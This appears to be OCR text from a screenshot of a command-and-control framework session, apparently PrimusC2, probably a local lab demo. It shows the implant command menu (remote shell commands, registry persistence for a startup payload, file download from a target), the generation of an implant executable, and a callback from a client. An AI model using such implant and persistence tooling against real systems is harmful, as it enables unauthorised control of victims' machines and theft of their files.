 File Actions Edit View Help
shell <COMMAND> —> Run Windows CMD commands on target
sleep <milseconds> —> Adjust callback time [Default 5000] - HTTP only
persist <k_name> <payload> —> Deploy regsitry persistance to run a payload on startup(OPSEC: RISKY) - HTTP only
download <file> —> Download file from target(dont use "" around file name or path) - HTTP only
Enter command#>nimplant -g HTTP
[*] Use listener address or specify other IP for implant to connect to:
[*] 1. Listener adress
[*] 2. Other IP
[#] Enter 1 or 2: 1
[*] Compiling executeable resultant-highline.exe... 100% 0:00:00
[+] resultant-highline.exe saved to /opt/PrimusC2/C2/Generated_Implants/resultant-highline.exe
Enter command#>[+] Callback recieved from Client01@127.0.0.1
Enter command#>